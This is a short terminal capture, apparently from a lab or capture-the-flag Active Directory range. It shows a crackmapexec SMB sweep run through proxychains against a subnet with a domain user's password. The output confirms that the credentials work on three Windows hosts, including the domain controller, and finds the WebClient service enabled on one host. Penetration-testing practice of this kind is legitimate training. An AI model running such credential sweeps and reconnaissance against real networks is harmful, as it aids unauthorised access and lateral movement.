 ┌──(root㉿Chu0)-[/home/kali]
└─# proxychains4 crackmapexec smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -d xiaorang.lab -M Webdav 2>/dev/null
SMB         172.22.11.45    445    XR-DESKTOP       [*] Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (name:XR-DESKTOP) (domain:xiaorang.lab) (s
igning:False) (SMBv1:True)
SMB         172.22.11.6     445    XIAORANG-DC      [*] Windows 10.0 Build 17763 x64 (name:XIAORANG-DC) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
SMB         172.22.11.26    445    XR-LCM3AE8B      [*] Windows 10.0 Build 18362 x64 (name:XR-LCM3AE8B) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB         172.22.11.45    445    XR-DESKTOP       [+] xiaorang.lab\yangmei:xrihGHgoNZQ
SMB         172.22.11.6     445    XIAORANG-DC      [+] xiaorang.lab\yangmei:xrihGHgoNZQ
SMB         172.22.11.26    445    XR-LCM3AE8B      [+] xiaorang.lab\yangmei:xrihGHgoNZQ
WEBDAV      172.22.11.26    445    XR-LCM3AE8B      WebClient Service enabled on: 172.22.11.26